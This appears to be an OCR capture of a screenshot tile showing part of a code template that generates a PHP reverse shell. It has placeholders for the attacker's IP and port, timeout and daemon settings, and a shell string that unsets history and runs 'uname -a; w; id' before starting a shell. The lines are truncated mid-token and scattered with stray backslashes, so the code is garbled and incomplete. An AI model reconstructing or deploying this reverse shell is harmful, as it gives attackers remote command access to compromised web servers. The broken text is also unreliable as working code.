
"set_time_limit(0);\n
"$ip = '%s';\n"
\
"$port = %d;\n"
\
"$chunk_size = 1400;\
"$write_a = null;\n"
"$error_a = null;\n"
"$shell = 'unset HIST
uname -a; w; id; /bin
"$daemon = 0;\n"
\
"$debug = 0;\n"
\
"if (function_exists(